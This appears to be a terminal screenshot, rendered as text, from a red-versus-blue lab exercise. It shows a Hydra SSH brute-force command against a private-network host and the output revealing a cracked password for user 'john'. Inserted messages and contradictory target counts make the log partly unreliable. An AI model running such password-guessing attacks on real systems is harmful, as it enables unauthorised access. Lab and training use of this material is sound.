 (root㉿kali)-[
# hydra -l john -P pass2 ssh://192.168.50.135
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-13 13:07:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 77 login tries (l:1/p:77), ~5 tries per task
[DATA] attacking ssh://192.168.50.135:22/
HACKED BY RED
[22][ssh] host: 192.168.50.135   login: john   password: R3v_m4lwh3r3_k1nG!!0
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-13 13:07:31
Hello Blue!